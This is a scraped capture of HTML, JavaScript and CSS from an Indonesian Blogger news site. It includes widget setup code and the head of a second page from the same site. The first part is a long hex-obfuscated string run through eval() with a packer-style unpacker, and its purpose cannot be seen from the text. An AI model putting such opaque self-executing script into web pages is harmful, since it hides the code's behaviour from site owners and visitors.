x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x64\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x4b\x28\x31\x43\x2c\x31\x44\x2c\x31\x78\x2c\x31\x46\x2c\x31\x45\x2c\x31\x54\x29\x7b\x31\x45\x3d\x31\x4b\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x44\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x45\x28\x32\x30\x28\x31\x78\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x44\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x45\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x42\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x32\x34\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x33\x30\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x38\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x33\x7c\x5f\x30\x78\x37\x65\x31\x66\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x31\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x32\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x35\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_jbOIec);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6VQay5vXn22oUezDBXwO8bAHnLMQ:1768916920717';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1744660181184891319','//www.suarabamega25.com/2022/02/puspom-tni-ad-resmi-menerbitkan-surat.html','1744660181184891319');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1744660181184891319', 'title': 'SUARA BAMEGA ONLINE', 'url': 'http://www.suarabamega25.com/2022/02/puspom-tni-ad-resmi-menerbitkan-surat.html', 'canonicalUrl': 'http://www.suarabamega25.com/2022/02/puspom-tni-ad-resmi-menerbitkan-surat.html', 'homepageUrl': 'http://www.suarabamega25.com/', 'searchUrl': 'http://www.suarabamega25.com/search', 'canonicalHomepageUrl': 'http://www.suarabamega25.com/', 'blogspotFaviconUrl': 'http://www.suarabamega25.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22http://www.suarabamega25.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - RSS\x22 href\x3d\x22http://www.suarabamega25.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1744660181184891319/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22http://www.suarabamega25.com/feeds/1484735157046063190/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '1484735157046063190', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEisW-mHkaRZ-HFKwyAWfGbKNikncxs-jIrY29XlQLxXzfGdxvQoysprLDVWDr3zwl19yeX-B4Bnwd364Q3-DO7tPFkCo7QyglaZ16MesETaGCUyhD6eH4HqADkdpxYIntJ972hX4Ss4AvvWb_dUf5uJ1ACQV9wijiO1WfZGcINWAY-05FHyiaBkePQl\x3ds72-c', 'postImageUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEisW-mHkaRZ-HFKwyAWfGbKNikncxs-jIrY29XlQLxXzfGdxvQoysprLDVWDr3zwl19yeX-B4Bnwd364Q3-DO7tPFkCo7QyglaZ16MesETaGCUyhD6eH4HqADkdpxYIntJ972hX4Ss4AvvWb_dUf5uJ1ACQV9wijiO1WfZGcINWAY-05FHyiaBkePQl\x3ds320', 'pageName': 'Puspom TNI AD Resmi menerbitkan Surat Perintah Penghentian Penyelidikan (SP2 Lidik)', 'pageTitle': 'SUARA BAMEGA ONLINE: Puspom TNI AD Resmi menerbitkan Surat Perintah Penghentian Penyelidikan (SP2 Lidik)', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Puspom TNI AD Resmi menerbitkan Surat Perintah Penghentian Penyelidikan (SP2 Lidik)', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEisW-mHkaRZ-HFKwyAWfGbKNikncxs-jIrY29XlQLxXzfGdxvQoysprLDVWDr3zwl19yeX-B4Bnwd364Q3-DO7tPFkCo7QyglaZ16MesETaGCUyhD6eH4HqADkdpxYIntJ972hX4Ss4AvvWb_dUf5uJ1ACQV9wijiO1WfZGcINWAY-05FHyiaBkePQl\x3ds320', 'url': 'http://www.suarabamega25.com/2022/02/puspom-tni-ad-resmi-menerbitkan-surat.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1484735157046063190}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'atas posting', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tab1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tab2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'tab3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-sec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.suarabamega25.com/2022/02/digitalisasi-indonesia-belum-merata_1.html
body_size: 37021
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.suarabamega25.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.suarabamega25.com/2022/02/digitalisasi-indonesia-belum-merata_1.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="http://www.suarabamega25.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SUARA BAMEGA ONLINE - RSS" href="http://www.suarabamega25.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="https://www.blogger.com/feeds/1744660181184891319/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="http://www.suarabamega25.com/feeds/3465317150732231779/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://www.suarabamega25.com/2022/02/digitalisasi-indonesia-belum-merata_1.html' property='og:url'/>
<meta content='Digitalisasi Indonesia Belum Merata, Metaverse Tetap Melaju' property='og:title'/>
<meta content='' property='og:description'/>
<title>
Digitalisasi Indonesia Belum Merata, Metaverse Tetap Melaju - SUARA BAMEGA ONLINE
</title>
<!-- Description and Keywords (start) -->
<meta content='Kabupaten Kotabaru Saijaan Bamega Kalimantan Selatan Indonesia' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Digitalisasi Indonesia Belum Merata, Metaverse Tetap Melaju' property='og:title'/>
<meta content='http://www.suarabamega25.com/2022/02/digitalisasi-indonesia-belum-merata_1.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='SUARA BAMEGA ONLINE' property='og:site_name'/>
<meta content='http://www.suarabamega25.com/' name='twitter:domain'/>
<meta content='Digitalisasi Indonesia Belum Merata, Metaverse Tetap Melaju' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Digitalisasi Indonesia Belum Merata, Metaverse Tetap Melaju' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        IVERO
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f0f0f0 url(https://4.bp.blogspot.com/-Q8N94e_ke8o/WdcB0rKx3sI/AAAAAAAAAWM/gMGN645K1ZY-hj3n808Nff5NLUup4WvPgCLcBGAs/s1600/monas.jpg) repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1050px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,0.1)}
.row{width:990px}
#topnav{width:100%;height:30px;background-color:#fff;margin:0;border-bottom:1px solid #f0f0f0}
.tm-head{margin:0 auto;height:30px;line-height:30px}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
